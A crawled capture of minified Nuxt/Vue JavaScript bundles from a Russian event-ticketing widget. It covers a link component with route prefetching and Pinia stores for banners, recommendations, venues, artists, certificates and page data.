animate-pulse"},Ot={class:"mt-6 h-auto w-full overflow-hidden"},Yt=B({__name:"CompilationCardSkeleton",props:{isVertical:{type:Boolean,default:!1,required:!1}},setup(u){return(c,e)=>(s(),m("div",Rt,[g("div",Ot,[g("div",{class:M(["mb-6 grid w-full grid-cols-5 gap-9 xl:grid-cols-4 xl:gap-4 tablet:grid-cols-3 md:grid-cols-2 md:gap-10 sm:gap-6 xs:gap-4",u.isVertical?"flex-wrap justify-between":"flex-nowrap"])},[(s(!0),m(J,null,le(new Array(u.isVertical?10:6),(a,n)=>(s(),m("div",{key:n,class:"w-full rounded-xl sm:mr-2 sm:w-full xs:mr-3 xs:w-full"},e[0]||(e[0]=[Ge('<div class="h-80 rounded-t-xl bg-neutral-200 sm:h-96"></div><div class="w-full rounded-b-xl bg-white p-2.5 sm:w-full xs:w-full"><div class="mb-1.5 h-3 w-40 rounded bg-neutral-200 sm:w-full"></div><div class="mb-3 h-3 w-40 rounded bg-neutral-200 sm:w-full"></div><div class="mb-3 h-2.5 w-32 rounded bg-neutral-200"></div><div class="h-2.5 w-32 rounded bg-neutral-200"></div></div>',2)])))),128))],2)])]))}});export{Yt as _,Ft as a,Xt as b,Bt as c,Ze as d,Et as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CXQkegQl.js
body_size: 2811
content:
import{D as _,B as N,r as w,f as q,R as E,ak as T,al as U,am as A,an as L,ao as I,ap as k,Q as b,aq as j,ar as D,as as F,n as H,at as V,au as z,av as M,aw as W,ax as Q}from"./DGwHNnCH.js";async function B(a,n=_()){const{path:v,matched:m}=n.resolve(a);if(!m.length||(n._routePreloaded||(n._routePreloaded=new Set),n._routePreloaded.has(v)))return;const h=n._preloadPromises||(n._preloadPromises=[]);if(h.length>4)return Promise.all(h).then(()=>B(a,n));n._routePreloaded.add(v);const e=m.map(r=>{var c;return(c=r.components)==null?void 0:c.default}).filter(r=>typeof r=="function");for(const r of e){const c=Promise.resolve(r()).catch(()=>{}).finally(()=>h.splice(h.indexOf(c)));h.push(c)}await Promise.all(h)}const $=(...a)=>a.find(n=>n!==void 0);function G(a){const n=a.componentName||"NuxtLink";function v(e){return typeof e=="string"&&e.startsWith("#")}function m(e,r){if(!e||a.trailingSlash!=="append"&&a.trailingSlash!=="remove")return e;if(typeof e=="string")return O(e,a.trailingSlash);const c="path"in e&&e.path!==void 0?e.path:r(e).path;return{...e,name:void 0,path:O(c,a.trailingSlash)}}function h(e){var S,C,x;const r=_(),c=F(),o=b(()=>!!e.target&&e.target!=="_self"),d=b(()=>{const t=e.to||e.href||"";return typeof t=="string"&&j(t,{acceptRelative:!0})}),R=L("RouterLink"),p=R&&typeof R!="string"?R.useLink:void 0,g=b(()=>{if(e.external)return!0;const t=e.to||e.href||"";return typeof t=="object"?!1:t===""||d.value}),u=b(()=>{const t=e.to||e.href||"";return g.value?t:m(t,r.resolve)}),f=g.value||p==null?void 0:p({...e,to:u}),y=b(()=>{var t,i;if(!u.value||d.value||v(u.value))return u.value;if(g.value){const l=typeof u.value=="object"&&"path"in u.value?k(u.value):u.value,s=typeof l=="object"?r.resolve(l).href:l;return m(s,r.resolve)}return typeof u.value=="object"?(i=(t=r.resolve(u.value))==null?void 0:t.href)!=null?i:null:m(D(c.app.baseURL,u.value),r.resolve)});return{to:u,hasTarget:o,isAbsoluteUrl:d,isExternal:g,href:y,isActive:(S=f==null?void 0:f.isActive)!=null?S:b(()=>u.value===r.currentRoute.value.path),isExactActive:(C=f==null?void 0:f.isExactActive)!=null?C:b(()=>u.value===r.currentRoute.value.path),route:(x=f==null?void 0:f.route)!=null?x:b(()=>r.resolve(u.value)),async navigate(t){await H(y.value,{replace:e.replace,external:g.value||o.value})}}}return N({name:n,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1}},useLink:h,setup(e,{slots:r}){const c=_(),{to:o,href:d,navigate:R,isExternal:p,hasTarget:g,isAbsoluteUrl:u}=h(e),f=w(!1),y=w(null),S=t=>{var i;y.value=e.custom?(i=t==null?void 0:t.$el)==null?void 0:i.nextElementSibling:t==null?void 0:t.$el};function C(t){var i,l,s,P;return!f.value&&(typeof e.prefetchOn=="string"?e.prefetchOn===t:(s=(i=e.prefetchOn)==null?void 0:i[t])!=null?s:(l=a.prefetchOn)==null?void 0:l[t])&&((P=e.prefetch)!=null?P:a.prefetch)!==!1&&e.noPrefetch!==!0&&e.target!=="_blank"&&!X()}async function x(t=q()){if(f.value)return;f.value=!0;const i=typeof o.value=="string"?o.value:p.value?k(o.value):c.resolve(o.value).fullPath,l=p.value?new URL(i,window.location.href).href:i;await Promise.all([t.hooks.callHook("link:prefetch",l).catch(()=>{}),!p.value&&!g.value&&B(o.value,c).catch(()=>{})])}if(C("visibility")){const t=q();let i,l=null;E(()=>{const s=J();T(()=>{i=M(()=>{var P;(P=y==null?void 0:y.value)!=null&&P.tagName&&(l=s.observe(y.value,async()=>{l==null||l(),l=null,await x(t)}))})})}),U(()=>{i&&W(i),l==null||l(),l=null})}return()=>{var l;if(!p.value&&!g.value&&!v(o.value)){const s={ref:S,to:o.value,activeClass:e.activeClass||a.activeClass,exactActiveClass:e.exactActiveClass||a.exactActiveClass,replace:e.replace,ariaCurrentValue:e.ariaCurrentValue,custom:e.custom};return e.custom||(C("interaction")&&(s.onPointerenter=x.bind(null,void 0),s.onFocus=x.bind(null,void 0)),f.value&&(s.class=e.prefetchedClass||a.prefetchedClass),s.rel=e.rel||void 0),A(L("RouterLink"),s,r.default)}const t=e.target||null,i=$(e.noRel?"":e.rel,a.externalRelAttribute,u.value||g.value?"noopener noreferrer":"")||null;return e.custom?r.default?r.default({href:d.value,navigate:R,prefetch:x,get route(){if(!d.value)return;const s=new URL(d.value,window.location.href);return{path:s.pathname,fullPath:s.pathname,get query(){return I(s.search)},hash:s.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:d.value}},rel:i,target:t,isExternal:p.value||g.value,isActive:!1,isExactActive:!1}):null:A("a",{ref:y,href:d.value||null,rel:i,target:t},(l=r.default)==null?void 0:l.call(r))}}})}const Z=G(Q);function O(a,n){const v=n==="append"?V:z;return j(a)&&!a.startsWith("http")?a:v(a,!0)}function J(){const a=q();if(a._observer)return a._observer;let n=null;const v=new Map,m=(e,r)=>(n||(n=new IntersectionObserver(c=>{for(const o of c){const d=v.get(o.target);(o.isIntersecting||o.intersectionRatio>0)&&d&&d()}})),v.set(e,r),n.observe(e),()=>{v.delete(e),n==null||n.unobserve(e),v.size===0&&(n==null||n.disconnect(),n=null)});return a._observer={observe:m}}const K=/2g/;function X(){const a=navigator.connection;return!!(a&&(a.saveData||K.test(a.effectiveType)))}export{Z as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/Dfg7Q_g5.js
body_size: 11951
content:
import{M as ie,aR as X,aQ as ce,f as x,J as ue,T as le,a9 as P,r as c,Q as m,aS as k,O as Z,ae as B,N as re,bU as ee,W as ge,aJ as ne,b2 as E,U as j}from"./DGwHNnCH.js";const R=()=>{const{layoutSeoMeta:r}=ie(X()),e=(t,v=t.slug)=>t.parent?e(t.parent,[t.parent.slug,v].join("/")):v,s=(t,v,u=v.slug)=>t.parent?s(t.parent,v,[t.parent.slug,u].join("/")):[t.slug,u].join("/"),i=t=>({title:t.name,path:e(t)}),l=(t,v,u=[])=>{var n;return t?(u=[i(t),...u],l(t.parent,v,u)):(u.push({title:v}),[i({name:((n=r.value)==null?void 0:n.h1)||"",slug:"/"}),...u])};return{getBreadcrumbs:l,getBreadcrumbPathDeep:e,getBreadcrumbPathForSubcategory:s}},H=r=>{(window.rrApiOnReady=window.rrApiOnReady||[]).push(()=>{try{r()}catch(e){}})},ve=()=>({groupView:(o,h)=>{H(()=>{window.rrApi.groupView(o,{stockId:h})})},categoryView:o=>{H(()=>{window.rrApi.categoryView(o)})},addToBasket:(o,h)=>{H(()=>{window.rrApi.addToBasket(o,{stockId:h})})},order:(o,h,p)=>{const d=p.map(g=>({id:o,qnt:1,price:g.price}));H(()=>{window.rrApi.order({transaction:h,items:d})})},setEmail:({userEmail:o,params:h})=>{H(()=>{window.rrApi.setEmail(o,h)})},setProfile:({email:o,defaultStockId:h})=>{H(()=>{window.rrApi.setProfile({email:o,defaultStockId:h,customData:{stockId:h,forma:"loyalty-page",subscriptionDate:new Date().toLocaleDateString("ru-RU")},isAgreedToReceiveMarketingMail:!1})})},getSessionId:async()=>(await ce(()=>!!window.retailrocket),new Promise(o=>{H(()=>{try{if(window.rrVisitorSessionId){o(window.rrVisitorSessionId);return}window.rrVisitorSessionId=window.retailrocket.api.getSessionId(),o(window.rrVisitorSessionId)}catch(h){o(void 0)}})})),impressionContentViewed:o=>{H(()=>{window.rrApi.impressionContentViewed({impressionContentId:o})})},impressionContentClicked:o=>{H(()=>{window.rrApi.impressionContentClicked({impressionContentId:o})})}}),he=()=>{var v;const{$api:r}=x(),e=ue(),s=ve(),i=(v=e.currentLocation)==null?void 0:v.domain,{isMobile:l}=le();return{fetchBanners:async(u,n)=>{const o=await s.getSessionId(),{data:h}=await r.resources.smartplacement.getBanners({pageType:u,session:o||"",viewport:l?"adaptive":"desktop",domain:i||"msk.kassir.ru",entityId:n});return h}}},D=P("banner.store",()=>{const r=he(),e=c(void 0),s=c([]),i=c([]),l=m(()=>{var u;return!s.value.length&&((u=e.value)==null?void 0:u.length)&&e.value||void 0});return{bannersState:e,errors:s,banners:l,setBanners:u=>{if(!Array.isArray(u))return s.value.push(k({namespace:"banner",error:"not an array",message:"not an array"}));s.value=[],e.value=u},fetchSmartplacementBanners:async(u,n)=>{try{const o=await r.fetchBanners(u,n);i.value=o}catch(o){s.value.push(k(o))}},smartplacementBanners:i}}),O=P("recommendation.store",{state:()=>({recommendationsState:void 0,errors:[]}),getters:{recommendations:r=>{var e;return!r.errors.length&&((e=r.recommendationsState)==null?void 0:e.length)&&r.recommendationsState||void 0},recommendationRetailRocket(){var r;return((r=this.recommendations)==null?void 0:r.filter(e=>e.type==="RetailRocket")[0].data)||void 0},retailRocketExcludeItems(){if(this.recommendationRetailRocket)return Object.values(this.recommendationRetailRocket.excludeItems).join()||"0"}},actions:{setRecommendations(r){if(!Array.isArray(r))return this.errors.push(k({namespace:"recommendation",error:"not an array",message:"not an array"}));this.errors=[],this.recommendationsState=r}}}),te=P("media.store",()=>{const r=x(),e=c(void 0),s=c([]),i=m(()=>{var u;return!s.value.length&&((u=e.value)==null?void 0:u.length)&&e.value.filter(n=>!(n.type==="video"&&n.object.status===0))}),l=u=>{if(!Array.isArray(u))return s.value.push(k({namespace:"media",error:"not a media",message:"not a media"}));s.value=[],e.value=u},t=async({videoId:u,mediaId:n})=>{var h;const o=(h=await r.$api.resources.layout.getVimeoPreview(u))==null?void 0:h.data;o&&v({thumbnailUrl:o[0].thumbnail_large,id:n})},v=({thumbnailUrl:u,id:n})=>{var h;const o=(h=e.value)==null?void 0:h.find(p=>p.object.id===n);o&&"sourceType"in o.object&&(o.object.thumbnailUrl=u)};return{mediaState:e,errors:s,media:i,setMedia:l,loadVimeoPreview:t,setVideoThumbnail:v}}),ae=P("artistsSlider.store",()=>{const r=c([]),e=c([]),s=m(()=>{var n;return!e.value.length&&((n=r.value)==null?void 0:n.length)&&r.value}),i=c([]),l=c([]),t=m(()=>{var n;return!e.value.length&&((n=i.value)==null?void 0:n.length)&&i.value||void 0});return{artistsState:r,errorsArtists:e,artists:s,performersState:i,errorsPerformers:l,performers:t,setArtists:n=>{if(!Array.isArray(n))return e.value.push(k({namespace:"artistsSlider",error:"not an artist",message:"not an artist"}));e.value=[],r.value=n},setPerformers:n=>{if(!Array.isArray(n))return l.value.push(k({namespace:"performers",error:"not a performer",message:"not a performer"}));l.value=[],i.value=n}}}),me=P("eventBucket.store",()=>{const r=Z(),e=c(void 0),s=c(void 0),i=c([]),l=m(()=>{var o;return!i.value.length&&((o=e.value)==null?void 0:o.length)&&s.value&&e.value}),t=m(()=>{var o;return(o=e.value)==null?void 0:o.find(({id:h})=>h===s.value)}),v=m(()=>{var o,h,p,d,g;if(e.value){const a=e.value.length===0,S=e.value.length===1,K=((h=(o=e.value[0])==null?void 0:o.events)==null?void 0:h.length)===0,A=((d=(p=e.value[0])==null?void 0:p.events[0])==null?void 0:d.id)===((g=r.event)==null?void 0:g.id);return a||S&&K||S&&A}return!1});return{eventBucketsState:e,currentEventBucketId:s,errors:i,eventBuckets:l,currentEventBucket:t,isOnlyEventInBucket:v,setCurrentEventBucketId:o=>{s.value=o},setEventBuckets:o=>{if(!Array.isArray(o))return i.value.push(k({namespace:"eventBucket",error:"not a eventBuckets",message:"not a eventBuckets"}));i.value=[],e.value=o}}}),I=P("compilation.store",()=>{const r=x(),e=B({kit:[],extra:[]}),s=c(void 0),i=m(()=>s.value&&Array.isArray(s.value)&&s.value[0]);function l(){s.value=void 0}const t=c(void 0),v=c([]),u=m(()=>!e.extra.length&&!!v.value.length&&v.value),n=m(()=>{var b;return((b=t.value)==null?void 0:b.length)===0});async function o(){var b,w;try{if(!n.value){const V=t.value&&t.value[0];if(!V)return;const M=await K(V);M!=null&&M.items.length?(v.value.push(M),(w=t.value)==null||w.shift()):((b=t.value)==null||b.shift(),await o())}}catch(V){e.extra.push(k(V))}}function h(){t.value=void 0,v.value=[]}const p=c(void 0),d=m(()=>p.value&&Array.isArray(p.value)&&p.value.length>0&&p.value);function g(b){b!=null&&b.compilations&&(s.value=b.compilations),b!=null&&b.compilationPreviews&&(p.value=b.compilationPreviews),b!=null&&b.extraCompilationIds&&(h(),t.value=b.extraCompilationIds)}function a(){p.value=void 0}const S=c(!1);async function K(b){try{S.value=!0;const{data:w}=await r.$api.resources.compilation.getById(b);return w}catch(w){e.kit.push(k(w))}finally{S.value=!1}}function A(){l(),h(),a()}return{errors:e,compilations:s,mainCompilation:i,extraCompilations:u,extraCompilationsState:v,extraCompilationIds:t,allExtraCompilationsLoaded:n,compilationLoading:S,compilationsPreviewState:p,compilationsPreview:d,setCompilations:g,getCompilation:K,getNextExtraCompilation:o,resetExtraCompilations:h,resetCompilations:l,resetCompilationsPreview:a,resetCompilationsState:A}}),oe=P("venue.store",()=>{const r=c(void 0),e=c([]),s=m(()=>!e.value.length&&r.value||void 0);return{venueState:r,venue:s,setVenue:t=>{if(typeof t!="object"||!t)return e.value.push(k({namespace:"venue",error:"not a venue",message:"not a venue"}));e.value=[],r.value=t},getStaticMapImage:t=>{const v=new URL("https://static-maps.yandex.ru/1.x/");return Object.entries(t).forEach(([u,n])=>{v.searchParams.set(u,n)}),v.href}}}),Se=P("eventPageKit.store",()=>{const r=x(),{findCategoryByParentIdDeep:e}=ee(),{getBreadcrumbs:s}=R(),i=re(),l=Z(),t=X(),v=D(),u=O(),n=te(),o=ae(),h=me(),p=I(),d=oe(),g=c([]),a=c(!1),S=c(!1),K=c(null),A=c(!1),b=c(!1),w=c(!1),V=c(),M=c(!1);let U;const Y=y=>{U=y},N=m(()=>g.value),z=m(()=>{var C;if(!i.activity||!l.event)return[];const y=((C=i.activity.extraCategories)==null?void 0:C.find(L=>e(L,i.activity.category.id)))||i.activity.category,f=i.activity.hasEqualEvents?i.activity.title:l.event.title;return s(y,f)}),T=m(()=>!!(l.event&&i.activity)),$=async(y,f)=>{const C=ge();a.value=!0;try{G(!!f&&!!(f!=null&&f.saveSectorOnReset));const{data:L}=await r.$api.resources.eventPageKit.getById(y);g.value=[],K.value=C.path,F(L,!!(f!=null&&f.saveTicketsOnReset))}catch(L){g.value.push(k(L))}finally{t.setGlobalError(!1),J()}},F=(y,f)=>{w.value=!f,y.activity&&y.event?q(y):g.value.push(k({namespace:"eventPageKit",error:"eventPageKit is not set",message:"eventPageKit is not set"})),ne(()=>{w.value=!1})},q=y=>{v.setBanners(y.banners),u.setRecommendations(y.recommendations),i.setActivity(y.activity),l.setEvent(y.event),n.setMedia([...y.event.media||[],...y.activity.media||[]]),o.setArtists(y.artists||[]),o.setPerformers(y.performers||[]),h.setCurrentEventBucketId(y.currentEventBucketId),h.setEventBuckets(y.eventBuckets),p.setCompilations(y.compilationKit),d.setVenue(y.event.venue),V.value=y.integrations,M.value=y.isAnnouncement,typeof U=="function"&&U()},G=y=>{A.value=!0,b.value=y},J=()=>{a.value=!1,A.value=!1,b.value=!1};return{errors:g,loading:a,isHashEventLoaded:S,lastRoute:K,resetScheme:A,saveSectorOnReset:b,eventPageKitErrors:N,breadcrumbs:z,isCriticalEventPageContentSet:T,resetTickets:w,integrations:V,isAnnouncement:M,getEventPageKitById:$,setEventPageKit:F,setEventPageKitEntities:q,setEventPageKitHelpers:G,resetEventPageKitHelpers:J,setHasEventLoaded:y=>{S.value=y},setLastRoute:y=>{K.value=y},setEventChangedHandler:Y}}),pe=P("activityPageKit.store",()=>{const{getBreadcrumbs:r}=R(),{findCategoryByParentIdDeep:e}=ee(),s=re(),i=Z(),l=O(),t=D(),v=I(),u=te(),n=ae(),o=c(!1),h=c([]),p=m(()=>h.value),d=m(()=>{var K;if(!s.activity)return[];const a=((K=s.activity.extraCategories)==null?void 0:K.find(A=>e(A,s.activity.category.id)))||s.activity.category,S=s.activity.title;return r(a,S)});return{loading:o,errors:h,activityPageKitErrors:p,breadcrumbs:d,setActivityPageKit:a=>{a.activity&&Array.isArray(a.events)?(s.setActivity(a.activity),i.setEventList(a.events),l.setRecommendations(a.recommendations),t.setBanners(a.banners),v.setCompilations(a.compilationKit),u.setMedia(a.activity.media||[]),n.setArtists(a.artists||[])):h.value.push(k({namespace:"activityPageKit",error:"activityPageKit is not set",message:"activityPageKit is not set"}))}}}),de=P("slider.store",()=>{const r=c(void 0),e=c([]),s=m(()=>!e.value.length&&r.value||void 0),i=m(()=>{var v,u,n,o;return!e.value.length&&!!((n=(u=(v=r.value)==null?void 0:v.desktop)==null?void 0:u.items)!=null&&n.length)&&((o=r.value)==null?void 0:o.desktop)||void 0}),l=m(()=>{var v,u,n,o;return!e.value.length&&!!((n=(u=(v=r.value)==null?void 0:v.mobile)==null?void 0:u.items)!=null&&n.length)&&((o=r.value)==null?void 0:o.mobile)||void 0});function t(v){if(typeof v!="object"||!v)return e.value.push(k({namespace:"slider",error:"not a main slider",message:"not a main slider"}));e.value=[],r.value=v}return{errors:e,mainSliderState:r,mainSlider:s,mainSliderDesktop:i,mainSliderMobile:l,setMainSlider:t}}),_=P("contentPage.store",()=>{const r=c();return{contentPage:r,setContentPage:s=>{typeof(s==null?void 0:s.body)=="string"&&(r.value=s==null?void 0:s.body)}}}),fe=P("homePageKit.store",()=>{const r=D(),e=de(),s=I(),i=_(),l=O(),t=c([]),v=m(()=>!!t.value.length);function u(n){r.setBanners(n.miniBanners),e.setMainSlider(n.sliderPackage),s.setCompilations(n.compilationKit),i.setContentPage(n.contentPage),l.setRecommendations(n.recommendations)}return{errors:t,homePageKitHasError:v,setHomePageKit:u}}),Pe=P("venuePageKit.store",()=>{const{getBreadcrumbs:r}=R(),{findCategoryByParentIdDeep:e}=ee(),s=I(),i=oe(),l=E(),t=c([]),v=c(!1),u=m(()=>t.value),n=m(()=>!!u.value.length),o=m(()=>{var S;if(!i.venue)return[];const g=((S=i.venue.extraCategories)==null?void 0:S.find(K=>e(K,i.venue.category.id)))||i.venue.category,a=i.venue.name;return r(g,a)}),h=c(void 0),p=g=>{g.venue?(i.setVenue(g.venue),l.setSearchResult(g.searchResult||[]),h.value=g.dates,s.setCompilations(g.compilationKit)):t.value.push(k({namespace:"venuePageKit",error:"venuePageKit is not set",message:"venuePageKit is not set"}))};return{loading:v,venuePageKitErrors:u,venuePageKitHasErrors:n,breadcrumbs:o,setVenuePageKit:p,getVenuePageKitById:async g=>{v.value=!0;try{const{$api:a}=x(),{data:S}=await a.resources.venuePageKit.getById(g);t.value=[],p(S)}catch(a){t.value.push(k(a))}finally{const{setGlobalError:a}=X();a(!1)}},activeDatesVenue:h}}),ye=P("categoryPageKit.store",()=>{const r=E(),e=D(),s=O(),i=I(),l=j(),{getBreadcrumbs:t}=R(),v=c([]),u=m(()=>!!v.value.length),n=c(void 0),o=m(()=>{var a;if(n.value)return(a=n.value)==null?void 0:a.children}),h=m(()=>{var S;if(!n.value)return[];const{category:a}=g;if(a!==null){const K=(S=o.value)==null?void 0:S.find(A=>A.id.toString()===a);if(K)return t(n.value,K.name)}return t(void 0,n.value.name)}),p=m(()=>{var a;if(g.category)return(a=o.value)==null?void 0:a.find(S=>S.id.toString()===g.category)});function d(a){i.setCompilations(a.compilationKit),s.setRecommendations(a.recommendations),r.setSearchResult(a.searchResult),r.setAdditionalSearchResult(a.additionalSearchResults),e.setBanners(a.banners),n.value=a.category,l.setSeoMeta(a.seoMeta)}const g=B({category:null,date_from:null,date_to:null,price:[1,5],sort:0,discount:null,pushkin:null,needPersonalData:null,keyword:null});return{errors:v,categoryPageKitHasError:u,filters:g,category:n,subcategory:p,subcategories:o,breadcrumbs:h,setCategoryPageKit:d}}),Ke=P("afishaPageKit.store",()=>{const r=E(),e=_(),{getBreadcrumbs:s}=R(),i=j(),l=c(!1),t=c([]),v=m(()=>!!t.value.length),u=c(void 0),n=m(()=>{if(u.value)return u.value.find(a=>String(a.id)===String(g.main))}),o=m(()=>{if(n.value)return n.value.children}),h=m(()=>{var S;if(!n.value)return[];const{category:a}=g;if(a!==null){const K=(S=o.value)==null?void 0:S.find(A=>A.id.toString()===a);if(K)return s(n.value,K.name)}return s(void 0,n.value.name)}),p=m(()=>{var a;if(g.category)return(a=o.value)==null?void 0:a.find(S=>S.id.toString()===g.category)});function d(a){r.setSearchResult(a.searchResult),r.setAdditionalSearchResult(a.additionalSearchResults),e.setContentPage(a.contentPage),u.value=a.categories,i.setSeoMeta(a.seoMeta)}const g=B({main:null,category:null,date_from:null,date_to:null,price:[1,5],sort:0,discount:null,pushkin:null,keyword:null});return{errors:t,afishaPageKitHasError:v,filters:g,categories:u,category:n,subcategory:p,subcategories:o,breadcrumbs:h,pageIsActive:l,setAfishaPageKit:d}}),ke=P("certificate.store",()=>{const r=x(),e=c(void 0),s=c([]),i=8,l=m(()=>{var h;return!s.value.length&&((h=e.value)==null?void 0:h.slice(0,i))||void 0}),t=m(()=>e.value&&Array.isArray(e.value)&&e.value.find(h=>h.isFreeDenomination)),v=m(()=>{var p;const h=(p=l.value)==null?void 0:p.filter(d=>!d.isFreeDenomination);return h==null?void 0:h.reduce((d,g)=>(d.push(g.nominal),d),[])}),u=async()=>{try{const{data:h}=await r.$api.resources.certificate.getAll();n(h)}catch(h){s.value.push(k(h))}},n=h=>{if(!Array.isArray(h))return s.value.push(k({namespace:"certificate list",error:"not a certificate list",message:"not a certificate list"}));s.value=[],e.value=h};return{certificateListState:e,certificateList:l,freeCertificate:t,fixedCertificatesDenominationList:v,getCertificateList:u,setCertificateList:n,sortCertificatesByNominal:h=>{if(!h)return;const p=h.filter(d=>!d.isFreeDenomination);return p==null?void 0:p.sort((d,g)=>d.nominal-g.nominal)}}}),be=P("certificatePageKit.store",()=>{const r=ke(),e=_(),s=c([]),i=m(()=>!!s.value.length);function l(t){t.availableCertificates?(r.setCertificateList(t.availableCertificates),e.setContentPage(t.contentPage)):s.value.push(k({namespace:"certificatePageKit",error:"certificatePageKit is not set",message:"certificatePageKit is not set"}))}return{errors:s,certificatePageKitHasError:i,setCertificatePageKit:l}}),Ae=P("compilationPageKit.store",()=>{const r=E(),e=D(),s=I(),i=j(),l=c(!1),t=c([]),v=m(()=>!!t.value.length),u=c(void 0),n=c(void 0),o=m(()=>{if(n.value)return n.value.find(a=>String(a.id)===String(g.main))}),h=m(()=>{if(o.value)return o.value.children}),p=m(()=>{if(u.value)return u.value.id}),d=a=>{r.setSearchResult(a.searchResult),e.setBanners(a.banners),s.setCompilations(a.compilationKit),n.value=a.categories,u.value=a.compilation,r.setSearchResult(a.searchResult),i.setSeoMeta(a.seoMeta)},g=B({main:null,category:null,date_from:null,date_to:null,price:[1,5],sort:0,pushkin:null,keyword:null,discount:null});return{compilation:u,compilationId:p,categories:n,category:o,subcategories:h,filters:g,pageIsActive:l,errors:t,compilationPageKitHasError:v,setCompilationPageKit:d}}),Ce=P("venueSearchPageKit.store",()=>{const r=B({main:null,sort:0,firstLetter:null,keyword:null}),e=I(),s=E(),i=c(!1),l=c([]),t=m(()=>!!l.value.length),v=c(void 0),u=c(void 0),n=m(()=>{if(u.value)return u.value.find(h=>String(h.id)===String(r.main))});function o(h){u.value=h.categories,v.value=h.letters,s.setSearchResult(h.searchResult),e.setCompilations(h.compilationKit)}return{pageIsActive:i,errors:l,venueSearchPageKitHasError:t,filters:r,categories:u,category:n,letters:v,setVenueSearchPageKit:o}}),we=P("artist.store",()=>{const r=c(void 0),e=c([]),s=m(()=>!e.value.length&&r.value||void 0),i=c(!1);return{artistState:r,artist:s,setArtist:t=>{if(typeof t!="object"||!t)return e.value.push(k({namespace:"artist",error:"not an artist",message:"not an artist"}));e.value=[],r.value=t},pageIsActive:i}}),Re=P("eventsBucket.store",()=>{const r=x(),e=c(void 0),s=c([]),i=g=>Array.isArray(g)?g.filter(a=>a.type==="event").map(a=>{const S=a.object;return{id:S.id,title:S.title,priceRange:S.priceRange,promo:S.promo,urlSlug:S.url,beginsAt:S.beginsAt,endsAt:S.endsAt,venue:S.venue,venueName:S.venueName,cityName:S.cityName}}):[],l=c([]),t=c([]),v=c([]),u=g=>t.value[g].currentPage===t.value[g].pagesCount,n=g=>v.value[g];async function o(g,a,S){try{if(!p.value)return;const{data:K}=await r.$api.resources.search.search({...g,...a,currentPage:S!=null?S:t.value[0].currentPage,pageSize:t.value[0].pageSize,searchKey:p.value[0].searchKey});if(K){const{items:A,pagination:b}=K;t.value[0]=b,l.value[0]=A}else l.value[0]=[]}catch(K){s.value.push(k(K))}}async function h(g,a){try{if(!p.value)return;v.value[g]=!0;const{data:S}=await r.$api.resources.search.search({...a,currentPage:t.value[g].currentPage+1,pageSize:t.value[g].pageSize,searchKey:p.value[g].searchKey}),{items:K,pagination:A}=S;t.value[g]=A,l.value[g]=[...l.value[g]||[],...K]}catch(S){s.value.push(k(S))}finally{v.value[g]=!1}}const p=m(()=>{var g;return!s.value.length&&((g=e.value)==null?void 0:g.length)&&e.value.map((a,S)=>(t.value[S]||(t.value[S]=a.searchResult.pagination,l.value[S]=a.searchResult.items),{title:a.title,searchKey:a.searchKey,items:i(l.value[S]||[])}))});return{eventsBucketsState:e,errors:s,eventsBuckets:p,setEventsBuckets:g=>{if(!Array.isArray(g))return s.value.push(k({namespace:"eventsBucket",error:"not a eventsBuckets",message:"not a eventsBuckets"}));s.value=[],t.value=[],l.value=[],v.value=[],e.value=g},checkIfLastPage:u,checkIfLoading:n,getNextSearchPage:h,searchBuckets:o}}),Be=P("artistPageKist.store",()=>{const r=we(),e=Re(),s=te(),i=D(),l=O(),t=I(),{getBreadcrumbs:v}=R(),u=c([]),n=c(!1),o=m(()=>u.value),h=m(()=>!!o.value.length),p=g=>{g.artist?(r.setArtist(g.artist),e.setEventsBuckets(g.eventsBuckets),t.setCompilations(g.compilationKit),l.setRecommendations(g.recommendations),i.setBanners(g.banners),s.setMedia([...g.artist.media||[]])):u.value.push(k({namespace:"artistPageKit",error:"artistPageKit is not set",message:"artistPageKit is not set"}))},d=m(()=>{if(!r.artist)return[];const g=r.artist.name;return v(void 0,g,[{title:"Артисты",path:"/artists",relative:!0}])});return{loading:n,artistPageKitErrors:o,artistPageKitHasErrors:h,setArtistPageKit:p,breadcrumbs:d}}),Ee=P("artistSearchPageKit.store",()=>{const r=E(),e=I(),s=O(),{getBreadcrumbs:i}=R(),l=c(!1),t=c([]),v=m(()=>!!t.value.length),u=c(void 0),n=c(void 0);function o(d){u.value=d.roles,n.value=d.letters,r.setSearchResult(d.searchResult),e.setCompilations(d.compilationKit),s.setRecommendations(d.recommendations)}const h=B({roleSlug:null,keyword:null,firstLetter:null}),p=m(()=>{var g;const{roleSlug:d}=h;if(d!==null){const a=(g=u.value)==null?void 0:g.find(S=>S.slug===d);if(a)return i(void 0,a.pluralName,[{title:"Артисты",path:"/artists",relative:!0}])}return i(void 0,"Артисты")});return{roles:u,pageIsActive:l,errors:t,artistsSearchPageKitHasError:v,letters:n,setArtistSearchPageKit:o,filters:h,breadcrumbs:p}}),Ie=P("cashRegister.store",()=>{const r=c(void 0),{getBreadcrumbs:e}=R(),s=l=>{r.value=l},i=m(()=>e(void 0,"Кассы"));return{setCashRegisters:s,cashRegisters:r,breadcrumbs:i}}),Ve=P("cashRegisterPageKit.store",()=>{const r=c([]),e=c(!1),s=Ie();return{setCashRegisterPageKit:t=>{t.cashRegisters?s.setCashRegisters(t.cashRegisters):r.value.push(k({namespace:"cashRegisterPageKit",error:"cashRegisterPageKit is not set",message:"cashRegisterPageKit is not set"}))},pageIsLoaded:e,setPageIsLoaded:t=>{e.value=t}}}),Me=P("changesSearchPageKit.store",()=>{const r=E(),e=c([]),s=m(()=>!!e.value.length);function i(t){r.setSearchResult(t.searchResult)}const 